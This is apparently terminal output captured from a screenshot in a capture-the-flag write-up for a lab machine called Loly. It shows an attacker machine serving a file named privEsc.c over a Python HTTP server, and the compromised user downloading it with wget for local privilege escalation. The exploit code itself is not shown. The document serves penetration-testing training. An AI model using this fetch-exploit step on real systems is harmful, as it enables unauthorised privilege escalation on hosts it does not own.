 loly@ubuntu: ~
loly@ubuntu:~$ wget http://192.168.45.237/privEsc.c
--2025-07-07 23:02:19--  http://192.168.45.237/privEsc.c
Connecting to 192.168.45.237:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4963 (4.8K) [text/x-csrc]
Saving to: ‘privEsc.c’
privEsc.c           100%[===================>]   4.85K  --.-KB/s    in 0.001s
2025-07-07 23:02:19 (7.26 MB/s) - ‘privEsc.c’ saved [4963/4963]
zerox30@zeroX30: ~/PG/Linu
┌──(zerox30㉿zeroX30)-[~/PG/Linux/Loly/exploit]
└─$ ls
privEsc.c
┌──(zerox30㉿zeroX30)-[~/PG/Linux/Loly/exploit]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.103.121 - - [08/Jul/2025 02:02:19] "GET /privEsc.c HTTP/1.1" 200 -